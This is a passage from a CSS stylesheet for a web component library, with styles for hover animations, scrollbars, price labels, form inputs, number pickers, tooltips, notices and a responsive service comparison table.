	margin: auto;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-fade-c-out:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-fade-c-in:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-fade-c-in:after {
	top: 0;
	right: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-fade-m-in:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-fade-m-in:after {
	bottom: 0;
	left: 0;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-bounce-b:hover,
.por-bounce-l:hover,
.por-bounce-r:hover,
.por-bounce-t:hover,
.por-fade-b:hover,
.por-fade-c-in:hover,
.por-fade-c-out:hover,
.por-fade-l:hover,
.por-fade-m-in:hover,
.por-fade-m-out:hover,
.por-fade-r:hover,
.por-fade-t:hover,
.por-fade:hover {
	color: #fff
}

.por-fade-m-in:hover:after,
.por-fade-m-in:hover:before {
	-webkit-transform: scaleY(.51);
	transform: scaleY(.51)
}

.por-bounce-b:hover:before,
.por-bounce-t:hover:before,
.por-fade-b:hover:before,
.por-fade-m-out:hover:before,
.por-fade-t:hover:before {
	-webkit-transform: scaleY(1);
	transform: scaleY(1)
}

.por-fade-c-in:hover:after,
.por-fade-c-in:hover:before {
	-webkit-transform: scaleX(.51);
	transform: scaleX(.51)
}

.por-bounce-l:hover:before,
.por-bounce-r:hover:before,
.por-fade-c-out:hover:before,
.por-fade-l:hover:before,
.por-fade-r:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-animation-scale {
	-webkit-transition: .2s;
	transition: .2s;
	background-size: 100% 100%;
	background-color: transparent;
	position: relative
}

.por-animation-scale:after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	-webkit-transition: all .2s;
	transition: all .2s;
	background-color: transparent
}

.por-animation-scale:hover {
	background-size: 110% 110%
}

.por-animation-scale:hover,
.por-animation-scale:hover:after {
	background-color: rgba(0, 0, 0, .4)
}

.por-animation-lightning {
	-webkit-animation: lightning 5s ease infinite;
	animation: lightning 5s ease infinite
}

@-webkit-keyframes lightning {
	0% {
		opacity: .3
	}

	5% {
		opacity: .3
	}

	50% {
		opacity: 1
	}

	70% {
		opacity: 1
	}

	to {
		opacity: .3
	}
}

@keyframes lightning {
	0% {
		opacity: .3
	}

	5% {
		opacity: .3
	}

	50% {
		opacity: 1
	}

	70% {
		opacity: 1
	}

	to {
		opacity: .3
	}
}

.por-translate-container {
	cursor: pointer
}

.por-translate-container .por-translate-move {
	-webkit-transition: .2s;
	transition: .2s
}

.por-translate-container .por-translate-fade-in {
	-webkit-transition: .2s;
	transition: .2s;
	opacity: 0
}

.por-translate-container .por-translate-fade-out {
	-webkit-transition: .2s;
	transition: .2s;
	opacity: 1
}

.por-translate-container .por-translate-move2 {
	-webkit-transition: .2s;
	transition: .2s
}

.por-translate-container:hover .por-translate-move {
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-transform: translateY(-26px);
	transform: translateY(-26px)
}

.por-translate-container:hover .por-translate-fade-in {
	opacity: 1
}

.por-translate-container:hover .por-translate-fade-out {
	opacity: 0
}

.por-translate-container:hover .por-translate-move2 {
	-webkit-transform: translateY(-58px);
	transform: translateY(-58px)
}

.por-scrollbar-s::-webkit-scrollbar,
.por-scrollbar-s::-webkit-scrollbar-thumb {
	width: 4px;
	height: 4px
}

.por-scrollbar-s::-webkit-scrollbar-thumb {
	border-radius: 2px
}

.por-scrollbar-s::-webkit-scrollbar {
	background: transparent
}

.por-scrollbar-s::-webkit-scrollbar-thumb {
	background-color: rgba(87, 93, 108, .6)
}

.por-scrollbar-s::-webkit-scrollbar-thumb:hover {
	background-color: rgba(87, 93, 108, .8)
}

.por-scrollbar-m::-webkit-scrollbar,
.por-scrollbar-m::-webkit-scrollbar-thumb {
	width: 8px;
	height: 8px
}

.por-scrollbar-m::-webkit-scrollbar-thumb {
	border-radius: 4px
}

.por-scrollbar-m::-webkit-scrollbar {
	background: transparent
}

.por-scrollbar-m::-webkit-scrollbar-thumb {
	background-color: rgba(87, 93, 108, .6)
}

.por-scrollbar-m::-webkit-scrollbar-thumb:hover {
	background-color: rgba(87, 93, 108, .8)
}

.por-scrollbar-dark::-webkit-scrollbar {
	background: transparent
}

.por-scrollbar-dark::-webkit-scrollbar-thumb {
	background-color: hsla(0, 0%, 100%, .3)
}

.por-scrollbar-dark::-webkit-scrollbar-thumb:hover {
	background-color: hsla(0, 0%, 100%, .6)
}

body::-webkit-scrollbar,
body::-webkit-scrollbar-thumb {
	width: 8px;
	height: 8px
}

body::-webkit-scrollbar-thumb {
	border-radius: 4px
}

body::-webkit-scrollbar {
	background: transparent
}

body::-webkit-scrollbar-thumb {
	background-color: rgba(87, 93, 108, .6)
}

body::-webkit-scrollbar-thumb:hover {
	background-color: rgba(87, 93, 108, .8)
}

.por-price .por-current-price-wrapper,
.por-price .por-original-price-wrapper,
.por-price .por-price-tips-wrapper {
	font-size: 0
}

.por-price .por-original-price-wrapper {
	margin-top: 2px
}

.por-price .por-price-tips {
	display: inline-block;
	position: relative;
	margin-bottom: 9px;
	padding: 0 4px;
	border: 1px solid #2468f2;
	font-size: 12px;
	font-weight: 400;
	color: #2468f2;
	border-radius: 2px;
	line-height: 16px;
	background-color: #fff
}

.por-price .por-price-tips:before {
	position: absolute;
	content: "";
	left: 8px;
	top: 100%;
	width: 0;
	height: 0;
	border-color: #2468f2 transparent transparent;
	border-style: solid;
	border-width: 5px 4px 0
}

.por-price .por-price-tips:after {
	position: absolute;
	content: "";
	left: 9px;
	top: calc(100% - 1px);
	width: 0;
	height: 0;
	border-color: #fff transparent transparent;
	border-style: solid;
	border-width: 4px 3px 0
}

.por-price .por-current-price {
	font-weight: 700;
	color: #2468f2
}

.por-price .por-current-price span,
.por-price .por-original-price {
	font-size: 14px;
	color: #575d6c;
	font-weight: 400
}

.por-price .por-original-price {
	line-height: 22px
}

.por-price-l .por-price-tips-wrapper {
	height: 27px
}

.por-price-l .por-current-price-wrapper {
	height: 24px
}

.por-price-l .por-original-price-wrapper {
	height: 22px
}

.por-price-l .por-current-price {
	line-height: 24px;
	font-size: 24px
}

.por-price-l .por-current-price span {
	font-size: 14px;
	line-height: 14px
}

.por-price-l .por-original-price {
	font-size: 14px;
	line-height: 22px
}

.por-price-m .por-price-tips-wrapper {
	height: 27px
}

.por-price-m .por-current-price-wrapper {
	height: 16px
}

.por-price-m .por-original-price-wrapper {
	height: 18px
}

.por-price-m .por-current-price {
	line-height: 16px;
	font-size: 16px
}

.por-price-m .por-current-price span {
	font-size: 12px;
	line-height: 12px
}

.por-price-m .por-original-price {
	font-size: 12px;
	line-height: 18px
}

.por-price-s .por-price-tips-wrapper {
	height: 27px
}

.por-price-s .por-current-price-wrapper {
	height: 14px
}

.por-price-s .por-original-price-wrapper {
	height: 18px
}

.por-price-s .por-current-price {
	line-height: 14px;
	font-size: 14px
}

.por-price-s .por-current-price span {
	font-size: 12px;
	line-height: 12px
}

.por-price-s .por-original-price {
	font-size: 12px;
	line-height: 18px
}

.por-text-input {
	display: inline-block;
	min-width: 200px;
	height: 28px;
	padding: 0 8px;
	font-size: 12px;
	line-height: 28px;
	color: #252b3a;
	background-color: #fff;
	background-image: none;
	border: 1px solid #e5e5e5;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-text-input:focus,
.por-text-input:hover {
	border-color: #575d6c
}

.por-text-input:focus {
	outline: 0
}

.por-text-input[disabled] {
	cursor: not-allowed;
	background-color: #f5f5f6;
	border-color: #dfe1e6;
	color: #adb0b8;
	opacity: 1
}

.por-text-input::-webkit-input-placeholder {
	color: #adb0b8
}

.por-text-input:-moz-placeholder,
.por-text-input::-moz-placeholder {
	color: #adb0b8;
	opacity: 1
}

.por-text-input::-ms-input-placeholder {
	color: #adb0b8
}

.por-textarea {
	display: inline-block;
	min-width: 200px;
	min-height: 88px;
	padding: 8px;
	font-size: 12px;
	line-height: 18px;
	color: #252b3a;
	background-color: #fff;
	background-image: none;
	border: 1px solid #575d6c;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-textarea:focus {
	outline: 0
}

.por-textarea[disabled] {
	pointer-events: none;
	cursor: not-allowed;
	background-color: #f5f5f6;
	border-color: #dfe1e6;
	color: #adb0b8;
	opacity: 1
}

.por-textarea-wrap {
	display: inline-block
}

.por-textarea-wrap .por-textarea-wordwrap {
	display: block;
	text-align: right;
	color: #adb0b8;
	font-size: 12px
}

.por-textarea-wrap .por-textarea-wordwrap .por-textarea-word {
	font-style: normal;
	color: #252b3a
}

.por-textarea-wrap .por-textarea-wordwrap .por-textarea-word.por-textarea-word-warn {
	color: #fa9841
}

.por-textarea-wrap .por-textarea-wordwrap .por-textarea-word.por-textarea-word-error {
	color: #2468f2
}

.por-has-disabled .por-textarea-wordwrap .por-textarea-word {
	color: #adb0b8
}

.por-help-block {
	display: none;
	margin-top: 8px;
	color: #f66f6a;
	font-size: 12px
}

.por-help-block .por-icon {
	font-size: 16px;
	margin-right: 4px;
	vertical-align: -3px
}

.por-has-error .por-text-input {
	background-color: #ffeeed;
	border-color: #2468f2;
	color: #252b3a
}

.por-has-error .por-help-block {
	display: block
}

.por-has-error .por-textarea {
	background-color: #ffeeed;
	border-color: #2468f2;
	color: #252b3a
}

.por-has-error .por-textarea-wordwrap {
	margin-top: 2px;
	line-height: 16px;
	color: #adb0b8
}

.por-has-error .por-textarea-wordwrap .por-textarea-word {
	color: #252b3a
}

.por-number-picker-wrapper {
	margin: 10px 0;
	line-height: 26px
}

.por-number-picker-wrapper .por-number-picker {
	display: inline-block;
	vertical-align: middle;
	width: 114px;
	height: 26px;
	margin-left: 17px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.por-number-picker-wrapper .por-number-picker-large {
	width: 143px
}

.por-number-picker-wrapper .por-number-picker-large .por-number-picker-input {
	width: 65px
}

.por-number-picker-wrapper .por-number-picker-add,
.por-number-picker-wrapper .por-number-picker-minus {
	position: relative;
	float: left;
	width: 28px;
	height: 26px;
	border: 1px solid #adb0b8;
	cursor: pointer
}

.por-number-picker-wrapper .por-number-picker-minus {
	border-radius: 2px 0 0 2px
}

.por-number-picker-wrapper .por-number-picker-add {
	border-radius: 0 2px 2px 0
}

.por-number-picker-wrapper .por-number-picker-add:before,
.por-number-picker-wrapper .por-number-picker-minus:before {
	content: "";
	position: absolute;
	top: 12px;
	left: 9px;
	width: 12px;
	height: 2px;
	background-color: #575d6c
}

.por-number-picker-wrapper .por-number-picker-add:hover:before,
.por-number-picker-wrapper .por-number-picker-minus:hover:before {
	background-color: #2468f2
}

.por-number-picker-wrapper .por-number-picker-add:after {
	content: "";
	position: absolute;
	top: 7px;
	left: 14px;
	width: 2px;
	height: 12px;
	background-color: #575d6c
}

.por-number-picker-wrapper .por-number-picker-add:hover:after {
	background-color: #2468f2
}

.por-number-picker-wrapper .por-number-picker-input {
	float: left;
	height: 26px;
	width: 36px;
	border: 1px solid #adb0b8;
	border-right: none;
	border-left: none;
	margin: 0;
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	color: #252b3a;
	padding: 0 8px
}

.por-number-picker-wrapper .por-number-picker-input:focus {
	outline: 0
}

.por-number-picker-wrapper .por-number-picker-beforeLabel {
	font-size: 14px;
	color: #666a75
}

.por-number-picker-wrapper .por-number-picker-afterLabel {
	font-size: 12px;
	color: #3f3f3f
}

.por-number-picker-wrapper .por-number-picker-add.disabled,
.por-number-picker-wrapper .por-number-picker-minus.disabled {
	cursor: no-drop;
	background-color: #f5f5f6;
	border-color: #adb0b8
}

.por-number-picker-wrapper:hover .por-number-picker-input {
	border-top: 1px solid #575d6c;
	border-bottom: 1px solid #575d6c
}

.por-number-picker-wrapper:hover .por-number-picker-minus {
	border-left-color: #575d6c;
	border-top-color: #575d6c;
	border-bottom-color: #575d6c
}

.por-number-picker-wrapper:hover .por-number-picker-add {
	border-right-color: #575d6c;
	border-top-color: #575d6c;
	border-bottom-color: #575d6c
}

.por-number-picker-wrapper:hover .por-number-picker-add.disabled,
.por-number-picker-wrapper:hover .por-number-picker-minus.disabled {
	background-color: #f5f5f6;
	border-color: #adb0b8
}

.por-number-picker-wrapper:hover .por-number-picker-add.disabled:before,
.por-number-picker-wrapper:hover .por-number-picker-minus.disabled:after,
.por-number-picker-wrapper:hover .por-number-picker-minus.disabled:before {
	background-color: #adb0b8
}

.por-number-picker-wrapper input[type=number]::-webkit-inner-spin-button,
.por-number-picker-wrapper input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.por-number-picker-wrapper .por-number-picker-add.disabled:after,
.por-number-picker-wrapper .por-number-picker-add.disabled:before,
.por-number-picker-wrapper .por-number-picker-minus.disabled:before {
	background-color: #adb0b8
}

.por-number-input {
	height: 26px;
	width: 54px;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	margin: 0;
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	color: #252b3a
}

.por-number-input::-webkit-input-placeholder {
	color: #adb0b8
}

.por-number-input::-moz-placeholder {
	color: #adb0b8
}

.por-number-input:-ms-input-placeholder {
	color: #adb0b8
}

.por-number-input::-ms-input-placeholder {
	color: #adb0b8
}

.por-number-input::placeholder {
	color: #adb0b8
}

.por-number-input::-webkit-inner-spin-button,
.por-number-input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.por-number-input.disabled {
	background-color: #f5f5f6;
	color: #adb0b8;
	border: 1px solid #dfe1e6
}

.por-number-input.disabled:hover {
	border: 1px solid #dfe1e6
}

.por-number-input:hover {
	border: 1px solid #575d6c
}

.por-number-input:focus {
	outline: 0
}

.por-input-option-list {
	display: none;
	position: absolute;
	z-index: 9;
	top: calc(100% - 1px);
	left: 0;
	right: 0;
	max-height: 151px;
	padding-left: 0;
	margin-top: 0;
	margin-bottom: 0;
	overflow: auto;
	border: 1px solid #adb0b8;
	border-top-color: #dfe1e6;
	border-radius: 0 0 2px 2px;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-input-option-list li {
	padding: 4px 9px;
	background: #fff;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.por-input-option-list li:hover {
	background: #eef0f5;
	color: #2468f2
}

.por-input-option-list li.selected {
	background: #2468f2;
	color: #fff
}

.por-input-option-list li.disabled {
	background: #f5f5f6;
	color: #adb0b8;
	border-color: #dfe1e6;
	cursor: default
}

.por-input-dropdown {
	display: inline-block;
	position: relative
}

.por-input-dropdown input {
	width: 400px
}

.por-input-dropdown.open {
	border-color: #adb0b8;
	border-radius: 2px 2px 0 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2)
}

.por-input-dropdown.open .por-text-input {
	border-color: #adb0b8
}

.por-input-dropdown.open .por-input-option-list {
	display: block
}

@-webkit-keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-30px);
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0
	}
}

@keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-30px);
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0
	}
}

@-webkit-keyframes TipNoticeMoveMb {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-20px);
		transform: translate(-50%, -50%) translateY(-20px);
		opacity: 0
	}
}

@keyframes TipNoticeMoveMb {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-20px);
		transform: translate(-50%, -50%) translateY(-20px);
		opacity: 0
	}
}

.por-tooltip {
	position: absolute;
	display: none;
	line-height: normal;
	z-index: 1060
}

.por-tooltip .por-tooltip-content {
	display: inline-block;
	padding: 10px 15px;
	background-color: #fff;
	color: #666a75;
	border-radius: 2px;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	font-size: 12px;
	font-weight: 400;
	line-height: normal;
	word-break: break-all
}

.por-tooltip .por-tooltip-content .por-tooltip-warning {
	color: #fa9841
}

.por-tooltip .por-tooltip-sqr {
	border-width: 6px;
	border-style: solid;
	position: absolute
}

.por-tooltip.dark .por-tooltip-content {
	background-color: #333854;
	color: #fff;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2)
}

.por-tooltip.dark .por-tooltip-sqr {
	border-width: 6px;
	border-style: solid;
	position: absolute
}

.por-title-tips {
	color: #575d6c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.5;
	padding: 12px 16px;
	max-width: 224px;
	background-color: #fff;
	border-radius: 2px;
	z-index: 1060;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2)
}

.por-tip {
	margin: auto auto 20px;
	position: relative;
	top: 0;
	left: 0;
	width: 100%
}

.por-tip .por-tip-content {
	background: #e9edfa;
	border: 1px solid #96adfa;
	border-radius: 2px;
	position: relative
}

.por-tip .por-tip-content:before {
	content: "";
	position: absolute;
	top: 12px;
	left: 15px;
	background: url(../img/tubiao.png) 50% no-repeat;
	width: 16px;
	height: 16px;
	background-size: cover
}

.por-tip .por-tip-remove:after {
	content: "";
	position: absolute;
	background: url(../img/guanbi.png) 50% no-repeat;
	width: 12px;
	height: 12px;
	top: 16px;
	right: 11px;
	cursor: pointer
}

.por-tip .por-tip-wenzi {
	margin-left: 40px;
	padding-top: 12px;
	padding-bottom: 12px;
	font-size: 12px;
	color: #575d6c;
	letter-spacing: 0;
	padding-right: 40px;
	line-height: 1.5
}

.por-tip .por-tip-wenzi a {
	font-size: 12px;
	color: #526ecc;
	letter-spacing: 0;
	line-height: 1.5
}

.por-tip.error .por-tip-content {
	background: #ffeeed;
	border: 1px solid #ffa4a1
}

.por-tip.error .por-tip-content:before {
	background: url(../img/error.png) 50% no-repeat;
	background-size: cover
}

.por-tip.warning .por-tip-content {
	background: #fff3e8;
	border: 1px solid #ffbf85
}

.por-tip.warning .por-tip-content:before {
	background: url(../img/warn.png) 50% no-repeat;
	background-size: cover
}

.por-tip.success .por-tip-content {
	background: #ffeeed;
	border: 1px solid #ffa4a1
}

.por-tip.success .por-tip-content:before {
	background: url(../img/5.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice-outContainer {
	position: fixed;
	top: calc(50% - 25px);
	left: 0;
	height: 50px;
	width: 100%;
	z-index: 1060
}

.por-tip-notice {
	margin: auto;
	width: auto;
	z-index: 2;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, .2, 1) forwards;
	-webkit-animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, .2, 1) forwards;
	-ms-animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, .2, 1) forwards
}

.por-tip-notice .por-tip-notice-text {
	font-size: 18px;
	line-height: 26px;
	color: #252b3a;
	margin-left: 48px;
	padding-top: 12px;
	padding-bottom: 12px;
	letter-spacing: 1px;
	padding-right: 16px
}

.por-tip-notice .por-tip-notice-content {
	background: #fff;
	border-radius: 2px;
	position: relative;
	-webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 40px rgba(0, 0, 0, .1)
}

.por-tip-notice .por-tip-notice-content:before {
	content: "";
	position: absolute;
	top: 12px;
	left: 15px;
	width: 24px;
	height: 24px
}

.por-tip-notice.info .por-tip-notice-content:before,
.por-tip-notice .por-tip-notice-content:before {
	background: url(../img/tubiao.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice.error .por-tip-notice-content:before {
	background: url(../img/error.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice.warning .por-tip-notice-content:before {
	background: url(../img/warn.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice.success .por-tip-notice-content:before {
	background: url(../img/5.png) 50% no-repeat;
	background-size: cover
}

@media (max-width:768px) {
	.por-tip-notice-outContainer {
		position: fixed;
		top: calc(50% - 23px);
		height: 46px
	}

	.por-tip-notice {
		animation: TipNoticeMoveMb .8s cubic-bezier(0, 0, .2, 1) forwards;
		-webkit-animation: TipNoticeMoveMb .8s cubic-bezier(0, 0, .2, 1) forwards;
		-ms-animation: TipNoticeMoveMb .8s cubic-bezier(0, 0, .2, 1) forwards
	}

	.por-tip-notice .por-tip-notice-content:before {
		top: 14px;
		height: 20px;
		width: 20px
	}

	.por-tip-notice .por-tip-notice-text {
		letter-spacing: 1px;
		font-size: 16px;
		line-height: 22px
	}
}

.por-service-table,
.por-service-table-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.por-service-table-head {
	position: relative;
	z-index: 9;
	width: 100%
}

.por-service-table-body {
	width: 100%;
	overflow-y: overlay
}

.por-service-table-text-hover-show {
	display: none
}

.por-service-table[data-cols="1"] .por-service-table-cell {
	max-width: 100%
}

.por-service-table[data-cols="2"] .por-service-table-cell {
	max-width: 50%
}

.por-service-table[data-cols="3"] .por-service-table-cell {
	max-width: 33.33333333%
}

.por-service-table[data-cols="4"] .por-service-table-cell {
	max-width: 25%
}

.por-service-table[data-cols="5"] .por-service-table-cell {
	max-width: 20%
}

.por-service-table[data-cols="6"] .por-service-table-cell {
	max-width: 16.66666667%
}

.por-service-table[data-cols="7"] .por-service-table-cell {
	max-width: 14.28571429%
}

.por-service-table[data-cols="8"] .por-service-table-cell {
	max-width: 12.5%
}

.por-service-table[data-cols="9"] .por-service-table-cell {
	max-width: 11.11111111%
}

.por-service-table[data-cols="10"] .por-service-table-cell {
	max-width: 10%
}

.por-service-table[data-cols="11"] .por-service-table-cell {
	max-width: 9.09090909%
}

.por-service-table[data-cols="12"] .por-service-table-cell {
	max-width: 8.33333333%
}

.por-service-table[data-cols="13"] .por-service-table-cell {
	max-width: 7.69230769%
}

.por-service-table[data-cols="14"] .por-service-table-cell {
	max-width: 7.14285714%
}

.por-service-table[data-cols="15"] .por-service-table-cell {
	max-width: 6.66666667%
}

.por-service-table-row .por-service-table-cell {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-left: 16px;
	padding-right: 16px;
	width: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-line-pack: center;
	align-content: center;
	font-size: 14px
}

.por-service-table-head .por-service-table-cell {
	position: relative;
	background-color: #526ecc;
	font-weight: 700;
	font-size: 16px;
	line-height: 22px;
	text-align: left;
	color: #fff;
	height: 54px
}

.por-service-table-head .por-service-table-cell>p {
	-webkit-transition: .2s;
	transition: .2s;
	font-size: 16px
}

.por-service-table-head .por-service-table-cell:before {
	content: "";
	display: block;
	position: absolute;
	bottom: 100%;
	left: 0;
	right: 0;
	height: 0;
	background-color: #526ecc;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-head .por-service-table-cell p {
	width: 100%
}

.por-service-table-head .por-service-table-cell.active>p {
	-webkit-transform: translateY(-6px);
	transform: translateY(-6px)
}

.por-service-table-head .por-service-table-cell.active:before {
	height: 12px
}

.por-service-table-head .por-service-table-cell:not(:last-child) {
	margin-right: 1px
}

.por-service-table-body .por-service-table-cell {
	padding: 12px 16px;
	background-color: #fff;
	font-size: 14px;
	line-height: 22px;
	text-align: left;
	color: #575d6c;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-coltitle .por-service-table-body .por-service-table-cell:first-child p {
	font-weight: 700
}

.por-service-table-body .por-service-table-cell .h {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 4px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-body .por-service-table-cell .h+.p-box {
	width: 100%;
	-webkit-transform: translateY(-13px);
	transform: translateY(-13px);
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-body .por-service-table-cell a {
	color: #526ecc
}

.por-service-table-body .por-service-table-cell a:hover {
	text-decoration: underline
}

.por-service-table-body .por-service-table-cell.active {
	background-color: #f5f5f6
}

.por-service-table-body .por-service-table-cell.active .h {
	opacity: .8
}

.por-service-table-body .por-service-table-cell.active .h+.p-box {
	-webkit-transform: translate(0);
	transform: translate(0)
}

.por-service-table-body .por-service-table-cell.active .por-service-table-text-hover-show {
	display: block
}

.por-service-table-body .por-service-table-row:not(:last-child) {
	border-bottom: 1px solid #dfe1e6
}

.por-service-table-column {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-left: 8px;
	padding-right: 8px;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell {
	padding: 12px 16px;
	background-color: #fff;
	font-size: 14px;
	line-height: 22px;
	text-align: left;
	color: #575d6c;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell .h {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 4px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell .h+.p-box {
	width: 100%;
	-webkit-transform: translateY(-13px);
	transform: translateY(-13px);
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell a {
	color: #526ecc
}

.por-service-table-column .por-service-table-cell a:hover {
	text-decoration: underline
}

.por-service-table-column .por-service-table-cell:not(:last-child) {
	border-bottom: 1px solid #dfe1e6
}

.por-service-table-head-cell {
	position: relative;
	padding: 16px;
	background-color: #526ecc;
	font-weight: 700;
	font-size: 18px;
	line-height: 22px;
	text-align: left;
	color: #fff
}

.por-service-table-head-cell:before,
.por-service-table-head-cell>p {
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-head-cell:before {
	content: "";
	display: block;
	position: absolute;
	bottom: 100%;
	left: 0;
	right: 0;
	height: 0;
	background-color: #526ecc
}

.por-service-table-column:not(:last-child) .por-service-table-head-cell {
	margin-right: 1px
}

.por-service-table-column.active .por-service-table-head-cell>p {
	-webkit-transform: translateY(-6px);
	transform: translateY(-6px)
}

.por-service-table-column.active .por-service-table-head-cell:before {
	height: 12px
}

.por-service-table-column.active .por-service-table-cell {
	background-color: #f5f5f6
}

.por-service-table-column.active .por-service-table-cell .h {
	opacity: .8
}

.por-service-table-column.active .por-service-table-cell .h+.p-box {
	-webkit-transform: translate(0);
	transform: translate(0)
}

.por-service-table[data-theme=white] .por-service-table-body .por-service-table-cell,
.por-service-table[data-theme=white] .por-service-table-column .por-service-table-cell {
	background-color: #fff
}

.por-service-table[data-theme=white] .por-service-table-body .por-service-table-cell.active,
.por-service-table[data-theme=white] .por-service-table-column.active .por-service-table-cell {
	background-color: #f5f5f6
}

.por-service-table[data-theme=translucent] .por-service-table-cell {
	color: #fff
}

.por-service-table[data-theme=translucent] .por-service-table-head {
	background: transparent
}

.por-service-table[data-theme=translucent] .por-service-table-body .por-service-table-cell,
.por-service-table[data-theme=translucent] .por-service-table-column .por-service-table-cell {
	background-color: hsla(0, 0%, 100%, .1)
}

.por-service-table[data-theme=translucent] .por-service-table-body .por-service-table-row:not(:last-child),
.por-service-table[data-theme=translucent] .por-service-table-column .por-service-table-cell:not(:last-child) {
	border-bottom: 0;
	margin-bottom: 1px
}

.por-service-table[data-theme=translucent] .por-service-table-body .por-service-table-cell.active,
.por-service-table[data-theme=translucent] .por-service-table-column.hover .por-service-table-cell {
	background-color: hsla(0, 0%, 100%, .05)
}

@media (max-width:767px) {
	.por-service-table {
		display: none
	}
}

@media (min-width:768px) {
	.por-service-table-mb {
		display: none
	}
}

.por-service-table-mb .por-collapse {
	padding: 0;
	margin: 0
}

.por-service-table-mb .por-collapse-container:first-child .por-collapse-trigger {
	border-top-left-radius: 2px;
	border-top-right-radius: 2px
}

.por-service-table-mb .por-collapse-container:last-child .por-collapse-trigger {
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px
}

.por-service-table-mb-item {
	display: table;
	width: calc(100% - 30px);
	padding: 15px 0;
